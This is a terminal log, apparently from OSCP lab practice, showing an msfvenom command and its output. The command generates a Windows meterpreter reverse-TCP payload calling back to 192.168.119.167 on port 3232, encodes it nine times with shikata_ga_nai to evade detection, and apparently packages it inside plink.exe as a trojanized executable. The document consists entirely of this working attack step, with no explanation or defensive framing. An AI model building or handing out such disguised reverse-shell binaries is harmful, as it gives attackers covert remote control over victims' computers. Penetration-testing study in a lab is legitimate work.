 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/22$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.119.167 lport=3232 -f exe -e x86/shikata_ga_nai -i 9 /usr/share/windows-resources/binaries/pl
ink.exe -o plink_3232.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai chosen with final size 584
Payload size: 584 bytes
Final size of exe file: 73802 bytes
Saved as: plink_3232.exe